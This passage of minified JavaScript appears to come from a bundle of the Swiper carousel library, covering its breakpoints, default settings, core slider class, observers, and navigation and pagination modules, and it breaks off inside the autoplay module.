${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(i.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&i.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(t=>{const n=r[t]&&r[t].enabled,o=l[t]&&l[t].enabled;n&&!o&&e[t].disable(),!n&&o&&e[t].enable()});const p=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),jh(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!m?e.disable():!d&&m&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-o+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let o=!1;const r=gh(),i="window"===t?r.innerHeight:n.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:i*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:i,value:s}=a[e];"window"===t?r.matchMedia(`(min-width: ${s}px)`).matches&&(o=i):s<=n.clientWidth&&(o=i)}return o||"max"}};const rv={addClasses:function(){const e=this,{classNames:t,params:n,rtl:o,$el:r,device:i,support:a}=e,s=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(o=>{e[o]&&n.push(t+o)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"pointer-events":!a.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:o},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...s),r.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const iv={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function av(e,t){return function(n={}){const o=Object.keys(n)[0],r=n[o];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===e[o]&&(e[o]={auto:!0}),o in e&&"enabled"in r?(!0===e[o]&&(e[o]={enabled:!0}),"object"!=typeof e[o]||"enabled"in e[o]||(e[o].enabled=!0),e[o]||(e[o]={enabled:!1}),jh(t,n)):jh(t,n)):jh(t,n)}}const sv={eventsEmitter:zh,update:$h,translate:Vh,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:o}=n;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),Uh({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:o}=n;n.animating=!1,o.cssMode||(n.setTransition(0),Uh({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:qh,loop:Gh,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:tv,breakpoints:ov,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:o}=n;if(o){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*o;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:rv,images:{loadImage:function(e,t,n,o,r,i){const a=gh();let s;function l(){i&&i()}Ah(e).parent("picture")[0]||e.complete&&r?l():t?(s=new a.Image,s.onload=l,s.onerror=l,o&&(s.sizes=o),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const o=e.imagesToLoad[n];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,t)}}}},lv={};class cv{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=jh({},n),t&&!n.el&&(n.el=t),n.el&&Ah(n.el).length>1){const e=[];return Ah(n.el).each(t=>{const o=jh({},n,{el:t});e.push(new cv(o))}),e}const o=this;o.__swiper__=!0,o.support=Nh(),o.device=Rh({userAgent:n.userAgent}),o.browser=Dh(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],n.modules&&Array.isArray(n.modules)&&o.modules.push(...n.modules);const r={};o.modules.forEach(e=>{e({swiper:o,extendParams:av(n,r),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const i=jh({},iv,r);return o.params=jh({},i,lv,n),o.originalParams=jh({},o.params),o.passedParams=jh({},n),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Ah,Object.assign(o,{enabled:o.params.enabled,el:t,classNames:[],slides:Ah(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return o.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},o.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Th(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const o=n.minTranslate(),r=(n.maxTranslate()-o)*e+o;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const o=e.getSlideClasses(n);t.push({slideEl:n,classNames:o}),e.emit("_slideClass",n,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:o,slidesGrid:r,slidesSizesGrid:i,size:a,activeIndex:s}=this;let l=1;if(n.centeredSlides){let e,t=o[s].swiperSlideSize;for(let n=s+1;n<o.length;n+=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0));for(let n=s-1;n>=0;n-=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=s+1;e<o.length;e+=1){(t?r[e]+i[e]-r[s]<a:r[e]-r[s]<a)&&(l+=1)}else for(let e=s-1;e>=0;e-=1){r[s]-r[e]<a&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function o(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||o()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,o=n.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${o}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=Ah(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=Ah(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):Ah(n).children(o())})();if(0===r.length&&t.params.createElements){const e=hh().createElement("div");r=Ah(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:o,$el:r,$wrapperEl:i,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),o.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),i.removeAttr("style"),a&&a.length&&a.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){jh(lv,e)}static get extendedDefaults(){return lv}static get defaults(){return iv}static installModule(e){cv.prototype.__modules__||(cv.prototype.__modules__=[]);const t=cv.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>cv.installModule(e)),cv):(cv.installModule(e),cv)}}Object.keys(sv).forEach(e=>{Object.keys(sv[e]).forEach(t=>{cv.prototype[t]=sv[e][t]})}),cv.use([function({swiper:e,on:t,emit:n}){const o=gh();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{i=o.requestAnimationFrame(()=>{const{width:n,height:o}=e;let r=n,i=o;t.forEach(({contentBoxSize:t,contentRect:n,target:o})=>{o&&o!==e.el||(r=n?n.width:(t[0]||t).inlineSize,i=n?n.height:(t[0]||t).blockSize)}),r===n&&i===o||a()})}),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))}),t("destroy",()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:n,emit:o}){const r=[],i=gh(),a=(e,t={})=>{const n=new(i.MutationObserver||i.WebkitMutationObserver)(e=>{if(1===e.length)return void o("observerUpdate",e[0]);const t=function(){o("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);const uv=cv;function dv(e,t,n,o){const r=hh();return e.params.createElements&&Object.keys(o).forEach(i=>{if(!n[i]&&!0===n.auto){let a=e.$el.children(`.${o[i]}`)[0];a||(a=r.createElement("div"),a.className=o[i],e.$el.append(a)),n[i]=a,t[i]=a}}),n}function pv({swiper:e,extendParams:t,on:n,emit:o}){function r(t){let n;return t&&(n=Ah(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function i(t,n){const o=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](o.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](o.lockClass))}function a(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;i(n,e.isBeginning&&!e.params.rewind),i(t,e.isEnd&&!e.params.rewind)}function s(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=dv(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),o=r(t.prevEl);n&&n.length>0&&n.on("click",l),o&&o.length>0&&o.on("click",s),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:o,prevEl:o&&o[0]}),e.enabled||(n&&n.addClass(t.lockClass),o&&o.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",s),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{!1===e.params.navigation.enabled?d():(c(),a())}),n("toEdge fromEdge lock unlock",()=>{a()}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:i}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!Ah(a).is(i)&&!Ah(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):i&&(t=i.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}});const d=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),u()};Object.assign(e.navigation,{enable:()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),c(),a()},disable:d,update:a,init:c,destroy:u})}function fv(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function mv({swiper:e,extendParams:t,on:n,emit:o}){const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,$el:null,bullets:[]};let a=0;function s(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:o}=e.params.pagination;t[n]().addClass(`${o}-${n}`)[n]().addClass(`${o}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(s())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let u;const d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>r-1-2*e.loopedSlides&&(u-=r-2*e.loopedSlides),u>d-1&&(u-=d),u<0&&"bullets"!==e.params.paginationType&&(u=d+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let r,s,d;if(n.dynamicBullets&&(i=o.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",i*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(a+=u-(e.previousIndex-e.loopedSlides||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),r=Math.max(u-a,0),s=r+(Math.min(o.length,n.dynamicMainBullets)-1),d=(s+r)/2),o.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)o.each(e=>{const t=Ah(e),o=t.index();o===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=r&&o<=s&&t.addClass(`${n.bulletActiveClass}-main`),o===r&&l(t,"prev"),o===s&&l(t,"next"))});else{const t=o.eq(u),i=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=o.eq(r),a=o.eq(s);for(let e=r;e<=s;e+=1)o.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(i>=o.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)o.eq(o.length-e).addClass(`${n.bulletActiveClass}-main`);o.eq(o.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(a,"next");else l(t,"prev"),l(a,"next")}}if(n.dynamicBullets){const r=Math.min(o.length,n.dynamicMainBullets+4),a=(i*r-i)/2-d*i,s=t?"right":"left";o.css(e.isHorizontal()?s:"top",`${a}px`)}}if("fraction"===n.type&&(c.find(fv(n.currentClass)).text(n.formatFractionCurrent(u+1)),c.find(fv(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const o=(u+1)/d;let r=1,i=1;"horizontal"===t?r=o:i=o,c.find(fv(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${i})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,u+1,d)),o("paginationRender",c[0])):o("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(s())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let i="";if("bullets"===t.type){let o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&o>n&&(o=n);for(let n=0;n<o;n+=1)t.renderBullet?i+=t.renderBullet.call(e,n,t.bulletClass):i+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(i),e.pagination.bullets=r.find(fv(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(i)),"custom"!==t.type&&o("paginationRender",e.pagination.$el[0])}function d(){e.params.pagination=dv(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=Ah(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter(t=>Ah(t).parents(".swiper")[0]===e.el))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),a=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",fv(t.bulletClass),function(t){t.preventDefault();let n=Ah(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(s())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",fv(t.bulletClass))}n("init",()=>{!1===e.params.pagination.enabled?f():(d(),u(),c())}),n("activeIndexChange",()=>{(e.params.loop||void 0===e.snapIndex)&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(u(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(u(),c())}),n("destroy",()=>{p()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:i}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!Ah(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=i.hasClass(e.params.pagination.hiddenClass);o(!0===t?"paginationShow":"paginationHide"),i.toggleClass(e.params.pagination.hiddenClass)}});const f=()=>{e.$el.addClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.addClass(e.params.pagination.paginationDisabledClass),p()};Object.assign(e.pagination,{enable:()=>{e.$el.removeClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.removeClass(e.params.pagination.paginationDisabledClass),d(),u(),c()},disable:f,render:u,update:c,init:d,destroy:p})}function hv({swiper:e,extendParams:t,on:n,emit:o}){let r;function i(){if(!e.size)return e.autoplay.running=!1,void(e.autoplay.paused=!1);const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=kh(()=>{let 